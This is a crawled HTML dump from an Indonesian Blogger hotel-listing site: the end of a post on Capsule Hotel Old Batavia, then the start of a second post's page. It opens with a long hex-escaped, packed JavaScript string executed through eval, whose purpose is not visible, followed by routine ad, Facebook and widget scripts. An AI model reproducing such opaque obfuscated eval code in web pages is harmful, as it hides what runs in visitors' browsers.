c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x31\x38\x5c\x5c\x31\x33\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x31\x7a\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x31\x36\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x7a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x31\x7a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x31\x7a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x74\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x55\x22\x2c\x22\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6a\x22\x5d\x3b\x31\x4c\x28\x31\x48\x28\x31\x44\x2c\x31\x43\x2c\x31\x76\x2c\x31\x46\x2c\x31\x45\x2c\x31\x52\x29\x7b\x31\x45\x3d\x31\x48\x28\x31\x76\x29\x7b\x31\x4a\x28\x31\x76\x3c\x31\x43\x3f\x31\x78\x5b\x34\x5d\x3a\x31\x45\x28\x31\x59\x28\x31\x76\x2f\x31\x43\x29\x29\x29\x2b\x28\x28\x31\x76\x3d\x31\x76\x25\x31\x43\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x78\x5b\x35\x5d\x5d\x28\x31\x76\x2b\x31\x56\x29\x3a\x31\x76\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x76\x2d\x2d\x29\x7b\x31\x54\x28\x31\x46\x5b\x31\x76\x5d\x29\x7b\x31\x44\x3d\x31\x44\x5b\x31\x78\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x78\x5b\x36\x5d\x2b\x31\x45\x28\x31\x76\x29\x2b\x31\x78\x5b\x36\x5d\x2c\x31\x78\x5b\x37\x5d\x29\x2c\x31\x46\x5b\x31\x76\x5d\x29\x7d\x7d\x3b\x31\x4a\x20\x31\x44\x7d\x28\x31\x78\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x78\x5b\x33\x5d\x5b\x31\x78\x5b\x32\x5d\x5d\x28\x31\x78\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x37\x7c\x78\x32\x30\x7c\x78\x37\x43\x7c\x78\x33\x32\x7c\x78\x33\x44\x7c\x78\x36\x35\x7c\x78\x32\x42\x7c\x78\x37\x34\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x32\x46\x7c\x78\x36\x31\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x33\x33\x7c\x78\x37\x32\x7c\x78\x36\x39\x7c\x78\x32\x34\x7c\x78\x36\x43\x7c\x78\x36\x34\x7c\x78\x32\x43\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x36\x44\x7c\x78\x36\x45\x7c\x78\x36\x32\x7c\x78\x33\x41\x7c\x78\x37\x30\x7c\x78\x36\x36\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x36\x33\x7c\x78\x33\x36\x7c\x78\x33\x39\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x37\x37\x7c\x78\x35\x44\x7c\x78\x33\x30\x7c\x78\x35\x42\x7c\x78\x36\x37\x7c\x78\x37\x31\x7c\x78\x34\x33\x7c\x78\x34\x32\x7c\x78\x34\x31\x7c\x78\x36\x41\x7c\x78\x33\x34\x7c\x78\x34\x34\x7c\x78\x34\x35\x7c\x78\x35\x34\x7c\x78\x37\x38\x7c\x78\x34\x43\x7c\x78\x34\x39\x7c\x78\x34\x36\x7c\x78\x34\x38\x7c\x78\x34\x44\x7c\x78\x36\x42\x7c\x78\x34\x37\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x34\x41\x7c\x78\x34\x45\x7c\x78\x35\x31\x7c\x78\x34\x42\x7c\x78\x37\x41\x7c\x78\x35\x32\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x35\x41\x7c\x78\x32\x33\x7c\x78\x35\x37\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x33\x35\x7c\x78\x33\x38\x7c\x78\x33\x37\x7c\x78\x32\x36\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x33\x7c\x78\x35\x33\x7c\x5f\x30\x78\x65\x32\x39\x34\x7c\x78\x32\x31\x7c\x78\x35\x46\x7c\x78\x33\x46\x7c\x78\x32\x41\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x32\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x31\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x35\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x34\x7c\x78\x35\x43\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x45\x7c\x72\x65\x74\x75\x72\x6e\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x32\x36\x31\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_NXG1Fl);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function() {
    $('a[name="ad-post"]').before($('#ads-blog').html());
    $('#ads-blog').html('')
});
//]]>
</script>
</div>
<script type='text/javascript'>
var numshowpage=3;
var upPageWord ='<i class="fa fa-angle-left"></i> Prev';
var downPageWord ='Next <i class="fa fa-angle-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=1760806057479925";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='back to top'>
<i class='fa fa-arrow-up'></i>
</a>
</div>
<script type='text/javascript'>
  (sc_adv_out = window.sc_adv_out || []).push({
    id : "747062",
    domain : "n.ads1-adnow.com"
  });
</script>
<script async='async' src='//st-n.ads1-adnow.com/js/a.js' type='text/javascript'></script>
<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5emvRvEVuoBCHBAJaJFR4YYDeXMg:1768932165613';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2701206085785227823','//daftarnamahotel.blogspot.com/2019/09/capsule-hotel-old-batavia.html','2701206085785227823');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2701206085785227823', 'title': ' Daftar Nama Hotel | Situs Booking Hotel Online', 'url': 'http://daftarnamahotel.blogspot.com/2019/09/capsule-hotel-old-batavia.html', 'canonicalUrl': 'http://daftarnamahotel.blogspot.com/2019/09/capsule-hotel-old-batavia.html', 'homepageUrl': 'http://daftarnamahotel.blogspot.com/', 'searchUrl': 'http://daftarnamahotel.blogspot.com/search', 'canonicalHomepageUrl': 'http://daftarnamahotel.blogspot.com/', 'blogspotFaviconUrl': 'http://daftarnamahotel.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22 Daftar Nama Hotel | Situs Booking Hotel Online - Atom\x22 href\x3d\x22http://daftarnamahotel.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22 Daftar Nama Hotel | Situs Booking Hotel Online - RSS\x22 href\x3d\x22http://daftarnamahotel.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22 Daftar Nama Hotel | Situs Booking Hotel Online - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2701206085785227823/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22 Daftar Nama Hotel | Situs Booking Hotel Online - Atom\x22 href\x3d\x22http://daftarnamahotel.blogspot.com/feeds/6238626924181276365/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-1428949788986803', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Baca selengkapnya', 'pageType': 'item', 'postId': '6238626924181276365', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZwOLSvMNx8pSFRJNRDmP8ri7cCo7sR4CWx0kLoS371Y5ySqPDbG3oqX5-BPbJ3-JXGsQ_BS9MubBv6-nQLGUkOw9Eo3_Ovgd4wYnaYzDdXaTjlrzpQDulnSoZqMjO2NeUOBXm7BbppxI/s72-c/Capsule+Hotel+Old+Batavia5.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZwOLSvMNx8pSFRJNRDmP8ri7cCo7sR4CWx0kLoS371Y5ySqPDbG3oqX5-BPbJ3-JXGsQ_BS9MubBv6-nQLGUkOw9Eo3_Ovgd4wYnaYzDdXaTjlrzpQDulnSoZqMjO2NeUOBXm7BbppxI/s320/Capsule+Hotel+Old+Batavia5.jpg', 'pageName': 'Capsule Hotel Old Batavia', 'pageTitle': ' Daftar Nama Hotel | Situs Booking Hotel Online: Capsule Hotel Old Batavia'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Capsule Hotel Old Batavia', 'description': '       Satu lagi Hotel Murah di Jakarta  kami berikan infonya.Agar anda yang butuh Hotel di Jakarta  yang harganya murah bisa memilih yang t...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZwOLSvMNx8pSFRJNRDmP8ri7cCo7sR4CWx0kLoS371Y5ySqPDbG3oqX5-BPbJ3-JXGsQ_BS9MubBv6-nQLGUkOw9Eo3_Ovgd4wYnaYzDdXaTjlrzpQDulnSoZqMjO2NeUOBXm7BbppxI/s320/Capsule+Hotel+Old+Batavia5.jpg', 'url': 'http://daftarnamahotel.blogspot.com/2019/09/capsule-hotel-old-batavia.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6238626924181276365}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML106', 'option', document.getElementById('HTML106'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'ads-home', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'ads-post-468', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar', document.getElementById('Image4'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar', document.getElementById('Image5'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'sidebar', document.getElementById('Image6'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Memuat\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'footer-sec3', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://daftarnamahotel.blogspot.com/2015/09/hotel-kampung-sampireun-resort-spa.html
body_size: 45390
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://daftarnamahotel.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://daftarnamahotel.blogspot.com/2015/09/hotel-kampung-sampireun-resort-spa.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title=" Daftar Nama Hotel | Situs Booking Hotel Online - Atom" href="http://daftarnamahotel.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title=" Daftar Nama Hotel | Situs Booking Hotel Online - RSS" href="http://daftarnamahotel.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title=" Daftar Nama Hotel | Situs Booking Hotel Online - Atom" href="https://www.blogger.com/feeds/2701206085785227823/posts/default" />

<link rel="alternate" type="application/atom+xml" title=" Daftar Nama Hotel | Situs Booking Hotel Online - Atom" href="http://daftarnamahotel.blogspot.com/feeds/5136396775369352123/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3GeKBjZ5aUS__CbFyvIV7r7of7hiQ-KFPfGc5oyPduo-N_IkUC-ocZWBSYNwxiFLYTmz9dmzqg2ZTgiYLavlLMvVKH7vMYArMSgIGQzFx1aKqLslyDWab22F9Ln5xwAsQRcvXegXcqjc/s320/kampung+sampireun.jpg' rel='image_src'/>
<meta content='http://daftarnamahotel.blogspot.com/2015/09/hotel-kampung-sampireun-resort-spa.html' property='og:url'/>
<meta content='Hotel Kampung Sampireun Resort &amp; Spa ' property='og:title'/>
<meta content='                Website  Situs Booking Hotel  yang beralamat di  http://daftarnamahotel.blogspot.com/  , akan selalu memberikan data terbaru...' property='og:description'/>
